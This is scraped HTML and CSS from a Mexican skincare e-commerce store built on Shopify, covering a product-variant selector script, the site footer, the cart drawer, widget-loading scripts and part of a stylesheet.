        if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
          $(this).removeClass('soldout');
          //$(this).removeClass('soldout').find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
        }
        else {
          $(this).addClass('soldout');
        }
      });
      if ($.inArray(initialValue, availableOptions) !== -1) {
        selector.val(initialValue);
      }
      selector.trigger('change');  
	};
Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  $(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  $(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
};</script><!--LayoutHub-Workspace-End--></main><div id="shopify-section-footer" class="shopify-section">
<footer class="site-footer style1" role="contentinfo"> <div class="footer-top"><div class="page-width"><div class="footer-block"><div id="nav_menu-1561980984471" class="footer-block__item medium-up--one-quarter footer-links"><h4 class="h4"><b>Nuestros Productos</b></h4><ul><li><a href="/collections/todos-los-productos">Todos los productos</a></li><li><a href="/collections/serum">Serums</a></li><li><a href="/collections/limpiadores-faciales">Limpiadores Faciales</a></li><li><a href="/collections/tonicos-faciales">Tonicos Faciales</a></li><li><a href="/collections/hidratantes">Hidratantes</a></li><li><a href="/collections/contorno-de-ojos">Contorno de Ojos</a></li><li><a href="/collections/cremas-corporales">Cremas Corporales</a></li><li><a href="/collections/mascarillas">Mascarillas</a></li><li><a href="/collections/aceites-puros">Aceites Puros</a></li><li><a href="/collections/kits-faciales">Kits Faciales</a></li><li><a href="/collections/suplementos-alimenticios">Suplementos Alimenticios</a></li></ul></div><div id="nav_menu-1561981015753" class="footer-block__item medium-up--one-quarter footer-links"><h4 class="h4"><b>Ayuda</b></h4><ul><li><a href="/pages/opiniones-de-clientes">Opiniones de Clientes</a></li><li><a href="/pages/nuestra-filosofia">Nuestra Filosofia</a></li><li><a href="https://quotidien.mx/pages/faq">Preguntas Frecuentes</a></li><li><a href="/pages/politica-de-privacidad">Política de Privacidad</a></li><li><a href="/pages/terminos-y-condiciones">Términos y Condiciones</a></li><li><a href="/pages/politica-de-reembolso">Política de reembolso</a></li><li><a href="/blogs/cuidado-de-la-piel">Blog</a></li><li><a href="/pages/contactanos">Contacto</a></li><li><a href="/pages/tiendas">Tiendas Físicas</a></li><li><a href="https://quotidien.mx/account">Mi Cuenta</a></li><li><a href="https://spreaad.com/ecommerce/quotidien/?utm_campaign=webpage-affiliates&utm_medium=footer&utm_source=quotidien">Mayoreo</a></li></ul></div><div id="nav_menu-749c4f6b-5626-4b12-ba05-c7bb62d94f0b" class="footer-block__item medium-up--one-quarter custom-block"><h4 class="h4"><b>Descubre Tu Rutina Ideal</b></h4><div class="text custom-text"><a href="https://api.whatsapp.com/send?phone=5213385262125&text=Quiero%20descubrir%20mi%20rutina%20ideal..%20">Responde 6 preguntas en WhatsApp y descubre tu rutina ideal. </a></div></div><div id="text-1600485567455" class="footer-block__item medium-up--one-quarter contact-box"><h4 class="h4"><b>Contacto</b></h4><ul class="addressFooter"><li class="phone"><a href="tel:+52 33 8526 2125">+52 33 8526 2125</a></li><li class="email"> <a href="mailto:info@quotidien.mx">info@quotidien.mx</a></li></ul><h5 class="h4">Síguenos</h5> <ul class="list--inline social-icons"><li><a class="social-icons__link" href="https://www.facebook.com/quotidien.mex" title="Quotidien Essential Moments en Facebook" target="_blank"><i class="ad ad-facebook-f" aria-hidden="true"></i> <span class="icon__fallback-text">Facebook</span> </a> </li><li><a class="social-icons__link" href="https://www.instagram.com/quotidien.mex/" title="Quotidien Essential Moments en Instagram" target="_blank"><i class="ad ad-instagram" aria-hidden="true"></i> <span class="icon__fallback-text">Instagram</span> </a> </li></ul> </div> </div></div></div><div class="footer-bottom"><div class="page-width "><div class="grid"><div class="grid__item paymentCall medium-up--one-half text-right"><svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg><svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg><svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div><div class="grid__item medium-up--one-half text-left">© 2020 Quotidien Essential Moments. Todos los derechos reservados.</div></div></div></div></footer>

</div>
    <div id="shopify-section-custom-colors" class="shopify-section">
<style type="text/css">.swtred{background-color:#f05454 !important;}.swtemerald{background-color:#00646c !important;}.swtwhite-black{background-color: !important;}.swtsage{background-color:#8da29a !important;}.swtolive-green{background-color:#bab86c !important;}.swtblue{background-color:#77bff2 !important;}.swtgreen{background-color:#37b767 !important;}.swtyellow{background-color:#e3dd0b !important;}.swtcamel{background-color:#df974d !important;}.swtblack-pink{background-color: !important;}.swtblack-grey{background-color: !important;}.swtblue-red{background-color: !important;}</style>

</div><script src="//quotidien.mx/cdn/shop/t/14/assets/wow.min.aio.min.js?v=129226148835992808731655585251" defer></script><script src="//quotidien.mx/cdn/shop/t/14/assets/theme.js?v=22206438437096963281735926500" defer="defer"></script>
    
<div class="loadingBox"><i class="ad ad-spinner4 ad-spin"></i></div><div class="modalOverly"></div><div id="errorDrawer" class="modal errorDrawer"><div class="modal-inner"><div class="error-title">Error</div><div class="error-message"></div></div></div><div id="searchPopup"><a class="closeSearch" href="#"><i class="ad ad-times-l" aria-hidden="true"></i></a><h4>Buscar nuestro sitio</h4><form action="/search" method="get" class="search-header search" role="search"><div class="input-group"><input type="hidden" name="type" value="product" /><input class="input-group__field search__input" type="search" name="q" placeholder="Buscar" value="" autocomplete="off" /><span class="input-group__btn"><button class="btn search__submit" type="submit"><i class="ad ad-search"></i> <span class="icon__fallback-text">Enviar</span></button></span></div><ul class="search-results" style="display:none;"></ul></form></div><div id="cart-drawer" class="block block-cart"><a href="javascript:void(0);" class="close-cart"><i class="ad ad-times-r " aria-hidden="true"></i></a><h4>Carrito de compra</h4><ul class="mini-products-list product-list" data-cart-view="data-cart-view"><li id="cart-title" rv-show="cart.item_count | lt 1">Su carrito actualmente está vacío.</li><li class="grid" rv-each-item="cart.items"><a class="grid__item one-third medium-up--one-quarter product-image" rv-href="item.url"><img loading="lazy" rv-src="item.image" rv-alt="item.title" /></a><div class="grid__item two-thirds medium-up--three-quarters product-details"><a href="#" class="remove" rv-data-cart-remove="index | plus 1"><i class="ad ad-times-sql" aria-hidden="true"></i></a><a class="pName" rv-href="item.url" rv-text="item.product_title"></a><div class="vropts" rv-text="item.variant_title"></div><ul rv-hide="item.propertyArray | empty"><li rv-each-property="item.propertyArray < properties"><small class="text-muted">{property.name}: {property.value}</small></li></ul><div class="priceRow"><span class="product-price" rv-html="item.price | money"></span> x <span rv-text="item.quantity"></span></div></div></li></ul><ul class="mini-products-list resume" data-cart-view="data-cart-view"><li class="cart-subtotal-row flex" rv-show="cart.item_count | gt 0"> <span>Subtotal:</span> <span class="product-price" rv-html="cart.total_price | money currency.currentCurrency"></span> </li><li class="cart-guarantees"><div class="container"><div class="item"><div class="icon"><svg width="38" height="39" viewBox="0 0 38 39" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="19" cy="19.5" r="18.4519" stroke="black" stroke-width="1.09615"/><circle cx="19" cy="19.5" r="16.0769" fill="black"/><circle cx="19" cy="19.5" r="12.4231" fill="white"/><path d="M27.0278 19.5369C27.0278 20.709 27.0149 21.8816 27.0351 23.0537C27.0418 23.4348 26.9314 23.6501 26.5746 23.8279C24.1926 25.0073 21.8186 26.2041 19.4528 27.4183C19.1417 27.5752 18.8907 27.5809 18.577 27.421C16.2088 26.2123 13.8347 25.0158 11.4547 23.8316C11.0824 23.647 10.9585 23.418 10.9616 23.0108C10.9775 20.6663 10.9775 18.3216 10.9616 15.9768C10.9585 15.5586 11.1089 15.3495 11.4708 15.168C13.8525 13.9859 16.2271 12.7897 18.5947 11.5797C18.8861 11.4312 19.1163 11.4171 19.4144 11.5692C21.7996 12.7859 24.1908 13.9904 26.5881 15.1827C26.9132 15.3442 27.0454 15.5345 27.0382 15.9083C27.0133 17.1175 27.0278 18.3272 27.0278 19.5369ZM26.4735 16.1096C26.399 16.1244 26.3257 16.1449 26.2542 16.1707C24.0282 17.2895 21.8069 18.4187 19.5736 19.5212C19.2625 19.6749 19.2745 19.894 19.2745 20.1554C19.2745 22.0896 19.2745 24.0239 19.2745 25.9582V26.7607C19.3813 26.7675 19.4238 26.7837 19.4513 26.7696C21.711 25.6362 23.9717 24.5038 26.2226 23.3532C26.3465 23.29 26.4611 23.0704 26.4621 22.923C26.4782 20.675 26.4735 18.425 26.4735 16.1096ZM18.7202 26.8302C18.7202 24.4735 18.7227 22.1916 18.7134 19.9097C18.7134 19.8009 18.6403 19.6394 18.5542 19.5934C17.9102 19.2504 17.2543 18.931 16.5066 18.5557C16.5066 19.389 16.5191 20.1067 16.4988 20.8235C16.4931 21.0247 16.391 21.2234 16.3329 21.4231C16.1514 21.3185 15.9456 21.2443 15.7931 21.1094C15.3648 20.7247 15.0465 20.1726 14.3231 20.3253C13.8497 20.4256 13.7191 20.1522 13.732 19.712C13.7543 18.988 13.7491 18.2619 13.732 17.5373C13.7274 17.3805 13.6584 17.1426 13.5438 17.0783C12.9081 16.7212 12.2475 16.4065 11.5257 16.0406C11.5257 18.3361 11.5361 20.526 11.5164 22.7159C11.5128 23.1091 11.6403 23.303 11.9877 23.4745C14.0561 24.495 16.111 25.5426 18.171 26.5798C18.3271 26.6587 18.4915 26.7262 18.7202 26.8302ZM16.8914 18.117C17.5136 18.4307 18.0782 18.6921 18.617 18.999C18.913 19.1673 19.1453 19.1333 19.4342 18.9864C21.5051 17.9294 23.5823 16.8885 25.66 15.8409C25.7984 15.7708 25.9291 15.684 26.11 15.5795C25.4235 15.2313 24.7894 14.9323 24.1765 14.5935C23.8851 14.4325 23.6642 14.4398 23.3681 14.6008C21.3615 15.6961 19.3393 16.7683 17.3171 17.8499C17.1957 17.9163 17.0806 17.9984 16.8914 18.117ZM11.8877 15.5899C12.5317 15.9188 13.0751 16.2309 13.6506 16.4703C13.8653 16.5597 14.1946 16.5665 14.3952 16.4619C16.4356 15.396 18.4578 14.2992 20.4893 13.2097C20.6086 13.1454 20.7211 13.068 20.9041 12.9556C20.2949 12.6467 19.7634 12.3607 19.2138 12.1114C19.0878 12.0538 18.883 12.0742 18.7533 12.1385C16.4947 13.2646 14.2433 14.4027 11.8877 15.5899ZM14.6436 16.9837C15.0817 17.2058 15.4364 17.3522 15.7553 17.5556C16.0944 17.7715 16.3702 17.7365 16.7166 17.5472C18.7082 16.4577 20.7139 15.3944 22.7132 14.3206C22.831 14.2574 22.9404 14.1774 23.112 14.0681C22.6972 13.859 22.3399 13.7022 22.0138 13.503C21.6959 13.3075 21.4346 13.3226 21.1053 13.503C19.7987 14.2286 18.4739 14.9213 17.1563 15.6281C16.35 16.063 15.5448 16.4985 14.6436 16.9837ZM15.8362 20.4016L15.9508 20.3237C15.9508 19.7168 15.9585 19.1098 15.943 18.5034C15.9404 18.3988 15.8642 18.2457 15.7771 18.1976C15.3197 17.9451 14.8484 17.7192 14.3304 17.4578V19.791C14.977 19.6613 15.482 19.8433 15.8367 20.4016H15.8362Z" fill="black"/><path d="M23.2833 11.8269L23.2833 22.7884" stroke="black" stroke-width="0.584615" stroke-linecap="round"/><path d="M25.5785 20.9007L23.5853 22.9103L21.592 20.9007" stroke="black" stroke-width="0.584615" stroke-linecap="round"/></svg></div><div class="text"><strong>Menos del 1%</strong><br>regresan nuestros productos.</div></div><div class="item"><div class="icon"><svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="19" cy="19" r="18.4519" stroke="black" stroke-width="1.09615"/><circle cx="19" cy="19" r="16.0769" fill="black"/><circle cx="19" cy="19" r="12.4231" fill="white"/><circle cx="17.8" cy="20.8909" r="6.8" stroke="black" stroke-width="0.556364"/><path d="M17.611 16.9077V16.4329H18.2187V16.9362C18.7884 17.0406 19.1967 17.2685 19.6145 17.8572L19.1112 18.2655C18.8549 17.8762 18.608 17.6863 18.2187 17.6008V19.9081C19.2726 20.4683 20.1177 20.9336 20.1177 22.073C20.1177 22.9275 19.5195 23.7251 18.2187 23.896V25.3488H17.611V23.896C16.7185 23.8201 15.9874 23.4972 15.4841 22.6712L15.9779 22.3009C16.3957 22.8611 16.9559 23.1839 17.611 23.2504V20.3829C16.7185 19.9461 15.9209 19.5853 15.9209 18.5408C15.9209 17.7717 16.4621 17.0311 17.611 16.9077ZM17.611 19.6612V17.5533C16.9179 17.6103 16.5856 18.0281 16.5856 18.5218C16.5856 18.9966 16.9179 19.3384 17.611 19.6612ZM18.2187 20.6297V23.2314C18.9593 23.1269 19.4531 22.6617 19.4531 22.092C19.4531 21.4558 18.9878 21.038 18.2187 20.6297Z" fill="black"/><path d="M19.6954 10.7248C19.5435 10.7023 19.402 10.8073 19.3795 10.9592C19.357 11.1112 19.4619 11.2527 19.6139 11.2752L19.6954 10.7248ZM27.8034 19.5422C27.912 19.6508 28.0882 19.6508 28.1968 19.5422L29.9672 17.7718C30.0758 17.6632 30.0758 17.487 29.9672 17.3784C29.8585 17.2698 29.6824 17.2698 29.5738 17.3784L28.0001 18.952L26.4265 17.3784C26.3178 17.2698 26.1417 17.2698 26.0331 17.3784C25.9244 17.487 25.9244 17.6632 26.0331 17.7718L27.8034 19.5422ZM19.6139 11.2752C20.9686 11.4759 23.0082 12.1261 24.702 13.4159C26.3879 14.6996 27.7219 16.6073 27.7219 19.3455H28.2783C28.2783 16.3964 26.8305 14.3374 25.0391 12.9732C23.2557 11.6152 21.1225 10.9362 19.6954 10.7248L19.6139 11.2752Z" fill="black"/></svg></div><div class="text"><strong>Prueba sin compromiso</strong><br>¡Si no te gusta, te regresamos tu dinero!</div></div></div></li><li class="buttonSet" rv-show="cart.item_count | gt 0"><form action="/cart" method="post" novalidate><input type="submit" name="checkout" id="cartDWcheckout" class="btn cartDWcheckout" value="Finalizar pedido"/></form><a id="inlinecheckout-cart" href="/cart" class="btn btn--secondary">Ver Carrito</a></li></ul></div><script>$(document).ready(function(){/*-- currencie converter in cart --*/CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}, {"moneyFormat": "$ {{amount}}","moneyWithCurrencyFormat": "$ {{amount}} MXN","requestBodyClass": "loading"});$(document).on('currency.changed', function(e, oldCurrency, newCurrency) { CartJS.render(e, CartJS.cart); });});</script><span id="site-scroll"><i class="ad ad-arw-up" aria-hidden="true"></i></span><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled --><!--Content in content_for_footer -->

			
<!--LH--><script>window.LH = window.LH || {}; window.LH.tracking={"account_id":"177613512","profile_id":"229117911","property_id":"UA-177613512-2"};</script>

  
    
    <script async src="https://loox.io/widget/4k-fHEonY2/loox.1655944481938.js?shop=cuatrio.myshopify.com"></script>
    

    <script defer src="//quotidien.mx/cdn/shop/t/14/assets/custom.min.js?v=19682130498899232201678917995" ></script>
    
    
      <script defer src="//quotidien.mx/cdn/shop/t/14/assets/luxon.min.js?v=92562480084588754291736988854"></script>
      <script defer src="//quotidien.mx/cdn/shop/t/14/assets/estimated-delivery.js?v=28583634643707745551738255316"></script>
    

    
      <script>
        document.addEventListener('DOMContentLoaded', () => {
          const kueskiPayWidget = document.querySelector('kueskipay-widget');
          if (kueskiPayWidget) {
            const shadowRootK = kueskiPayWidget.shadowRoot;

            if (shadowRootK) {
              const linkElementK = document.createElement('link');
              linkElementK.rel = 'stylesheet';
              linkElementK.href = "//quotidien.mx/cdn/shop/t/14/assets/payment-widgets.css?v=176592879338100729851739570927";
              shadowRootK.appendChild(linkElementK);
            } else {
              console.error('No se pudo encontrar el shadow root');
            }
          } else {
            console.error('No se pudo encontrar el elemento <kueskipay-widget>');
          }

          setTimeout(function() {
            const aplazoPlacement = document.querySelector('aplazo-placement');

            if (aplazoPlacement && aplazoPlacement.shadowRoot) {
                const shadowRootA = aplazoPlacement.shadowRoot;
                const aplazoLogo = shadowRootA.querySelector('aplazo-logo');

                if (aplazoLogo && aplazoLogo.shadowRoot) {
                    const shadowRootB = aplazoLogo.shadowRoot;

                    const linkElementA = document.createElement('link');
                    linkElementA.rel = 'stylesheet';
                    linkElementA.href = "//quotidien.mx/cdn/shop/t/14/assets/payment-widgets.css?v=176592879338100729851739570927";

                    shadowRootB.appendChild(linkElementA);
                    console.log('Estilos aplicados correctamente.');
                } else {
                    console.error('No se pudo encontrar el shadow root de <aplazo-logo>');
                }
            } else {
                console.error('No se pudo encontrar el shadow root de <aplazo-placement>');
            }
        }, 4500);
        });
      </script>
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://quotidien.mx/cdn/shop/t/14/assets/optimize-base.css?v=1179834616810124431738255326
body_size: 820
content:
.product-guarantees{display:flex;align-items:center;gap:12px;flex-wrap:nowrap;font-size:12px;margin-top:5px;margin-bottom:15px;color:#000}.product-guarantees .icon{width:65px;height:auto}.product-guarantees .icon svg{display:block;width:100%;height:auto}.cart-guarantees .container{display:flex;gap:12px;justify-content:space-around;align-items:center}.cart-guarantees .container .item{display:flex;gap:5px;justify-content:space-around;align-items:center;color:#000;font-family:Poppins;font-size:10px;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0px}.cart-guarantees .container .item .icon{min-width:38px;width:38px;height:auto}.cart-guarantees .container .item .icon svg{display:block;width:100%;height:auto}#cart-drawer{min-width:360px}@media screen and (max-width: 389px){.cart-guarantees .container{display:grid;grid-template-columns:138px 1fr}.cart-guarantees .container .item{font-size:9px}}@media screen and (min-height: 768px){#cart-drawer .mini-products-list.product-list{margin:0;min-height:calc(100vh - 400px);max-height:calc(100vh - 400px);overflow-y:auto;overflow-x:hidden}}@media screen and (min-width: 425px){#cart-drawer{min-width:390px!important}}.lh-bt-primary,.lh-pre-order{background-color:#000!important;text-transform:uppercase;border-radius:0!important;border-color:#000!important}.lh-bt-primary:hover,.lh-pre-order:hover{background-color:#fff!important;border-color:#000!important;text-transform:uppercase;border-radius:0!important;color:#000!important}.lh-wrap-buynow{display:none!important}#siteNav.center{text-align:left}#siteNav>li.ctsize,#siteNav>li.dropdown{position:relative;font-size:14px;text-transform:uppercase;color:#000!important}#siteNav ul.dropdown li a{color:#000;font-weight:600}#siteNav ul.dropdown li a:hover{color:#e95144}#siteNav>li>.dropdown,#siteNav>li:hover>.dropdown{width:max-content;min-width:520px}#siteNav ul.dropdown li{border:0px!important}#siteNav ul.dropdown li a{padding:10px 5px}#siteNav ul.dropdown li a:hover{padding-left:5px!important}.site-header.page-width{max-width:1600px}.sale{display:flex;align-items:center}.sale a.lvl-sale{color:#fff;font-size:13px;font-weight:600;text-transform:uppercase;position:relative;line-height:40px;padding:0 15px;background-color:#000}.sale:hover a.lvl-sale{opacity:.7!important}.sale .image{position:relative}.sale .image-label{font-size:10px;text-transform:uppercase;font-weight:600;letter-spacing:0px;color:#fff;position:absolute;width:41px;right:2px;top:7px;line-height:1.2}.sale img{display:block}.sale-mb{padding:40px 10px 0;border-top:1px solid #eeeeee}.sale-mb .lvl-sale{width:calc(100% - 72px);text-align:center}.lvl1-account{margin-top:25px;width:100%!important;border-top:0px!important}.lvl-all{color:#02b6d2!important}.lvl-all:hover{text-decoration:underline!important;color:#02b6d2!important}#MobileNav .megamenu li a{color:#333;text-decoration:none;display:block;padding:10px 45px 10px 10px;opacity:1;-webkit-font-smoothing:antialiased;text-transform:uppercase;font-size:14px;font-weight:600;letter-spacing:0px}#MobileNav .lvl-all{text-decoration:underline!important;color:#02b6d2!important}@media screen and (min-width: 1025px) and (max-width: 1280px){.header-logo{margin:0;min-width:150px;max-width:150px}.site-header .icons-col{max-width:120px}#headerWrapper .wishlist{display:none}.menu-ab.menu-ab a{font-size:12px!important;line-height:38px!important;padding:0 5px!important;letter-spacing:0px!important}.menu-ab.menu-ab li{margin-right:5px}.sale .image a{padding-left:0!important;padding-right:0!important}.sale a.lvl-sale{font-weight:600;line-height:38px;padding-left:10px!important;padding-right:10px!important}}@media screen and (min-width: 1025px) and (max-width: 1050px){#siteNav>li{margin-right:4px!important}}@media screen and (max-width: 1024px){#MobileNav li{width:100%!important}}.grid__item .grid-view-item__title{color:var(--242424, #242424);font-size:16px!important;font-style:normal;font-weight:400;line-height:normal;margin-bottom:5px;display:flex!important;text-align:left}.grid__item .grid-view-item__title{color:var(--242424, #242424);font-size:16px!important;font-style:normal;font-weight:400;line-height:normal;margin-bottom:5px}.grid__item .details{text-align:left}.grid__item .details svg.loox-icon{width:14px;height:14px}.grid__item .details a[href="#looxReviews"]{text-decoration:none;color:inherit;font-size:11px;margin-top:8px!important;margin-bottom:8px!important;display:flex}.grid__item ul.tags_list{display:flex!important;gap:7px 7px;flex-wrap:wrap;margin-bottom:5px}.grid__item ul.tags_list li{border-radius:20px;background:#f5f5f5;color:#959595;font-size:12px;font-weight:400;padding:5px 8px;letter-spacing:0px}.grid__item .button-set{z-index:1!important}#headerWrapper.stickyHeader{z-index:9999}.grid__item .grid-view-item__meta,.grid__item .grid-view-item__meta *{text-align:left!important}.grid__item .grid-view-item__link,.grid__item .btn.add-to-cart.btn.add-to-cart{display:block;width:auto!important;background-color:#242424;color:#fff;font-size:14px;font-weight:700;width:100%;border-radius:0}@media screen and (max-width: 768px){.grid__item ul.tags_list{gap:7px 5px}.grid__item .grid-view-item{margin-bottom:30px}.grid__item .grid-view-item__link{height:auto}.grid__item .btn.add-to-cart.btn.add-to-cart{font-size:12px!important;padding-left:5px!important;padding-right:5px!important}}@media screen and (max-width: 570px){.grid__item ul.tags_list li{font-size:10px;padding:4px 6px}.grid__item .grid-view-item__title{font-size:13px!important}}.template-collection .title-original{display:none!important}.main-product-promo p{color:#242424;font-size:12px;margin:0}.main-product-promo p svg{height:15px;width:auto;margin-left:4px}.grid__item .grid-view_image{position:relative}.label__badges{display:flex;gap:4px;display:none;z-index:5}.label__badge{letter-spacing:0px;text-transform:uppercase;line-height:initial;height:fit-content;padding:5px 10px!important;text-align:center;font-size:12px;font-weight:700}.label__new{background:#00e5fc;color:var(--242424, #242424)}.label__best-seller{background:#b2ca10;color:var(--242424, #242424)}@media screen and (max-width: 1200px){.label__badge{padding:4px 6px!important;font-size:10px}}#tolstoy-container{display:none;margin:15px 